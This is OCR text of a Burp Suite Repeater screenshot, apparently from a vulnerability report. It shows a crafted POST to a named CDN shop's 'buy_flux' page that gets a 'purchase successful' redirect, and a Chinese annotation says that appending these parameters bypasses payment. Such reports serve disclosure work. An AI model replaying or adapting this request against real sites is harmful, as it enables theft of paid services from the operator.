 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × 6 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://my.diycdn.com ?
Request
Raw Params Headers Hex
POST /Mall/buy_flux.html HTTP/1.1
Host: my.diycdn.com
Proxy-Connection: keep-alive
Content-Length: 58
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://my.diycdn.com
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type:
application/x-www-form-urlencoded
Referer: http://my.diycdn.com/Mall/main
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
PHPSESSID=
flux_name=flux_1300G&flux_type=0&flux_cou
nt=10&x=497&y=448
? < + > a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Sun, 29 Mar 2015 06:53:02 GMT
Server: ddos.cc
X-Powered-By: PHP/5.3.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Location:
/Cdn/main/return/%E6%B5%81%E9%87%8F%E5%8
A%A0%E6%B2%B9%E5%8C%85%E8%B4%AD%E4%B9%B0
%E6%88%90%E5%8A%9F.html
Content-Type: text/html
Content-Length: 0
其实在域名后面加这
些东西就会提示购买
成功，软件可以把它
转换成代码
? < + > Type a search 0 matches
Done 410 bytes | 1,219 millis